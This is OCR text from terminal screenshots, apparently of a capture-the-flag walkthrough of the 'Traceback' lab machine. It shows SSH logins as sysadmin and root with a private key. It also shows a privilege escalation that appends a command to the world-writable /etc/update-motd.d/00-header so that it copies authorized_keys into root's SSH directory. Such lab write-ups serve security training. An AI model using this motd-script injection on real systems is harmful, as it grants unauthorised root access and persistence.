 sysadmin@traceback: ~
File Edit View Search Terminal Help
┌─[taylor@parrot]─[10.10.14.23]─[~/.ssh]
└──╼ $ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
README.license
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
k your Internet connection or proxy settings
Last login: Sun Aug 16 06:21:19 2020 from 10.10.14.23
$
root@traceback: ~
File Edit View Search Terminal Help
┌─[taylor@parrot]─[10.10.14.23]─[~/.ssh]
└──╼ $ssh -i id_rsa root@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
k your Internet connection or proxy settings
Last login: Fri Jan 24 03:43:29 2020
root@traceback:~#
sysadmin@traceback: /etc/update-motd.d
File Edit View Search Terminal Help
sysadmin@traceback:/etc/update-motd.d$ echo "cp /home/sysadmin/.ssh/
authorized_keys /root/.ssh/" >> 00-header
sysadmin@traceback:/etc/update-motd.d$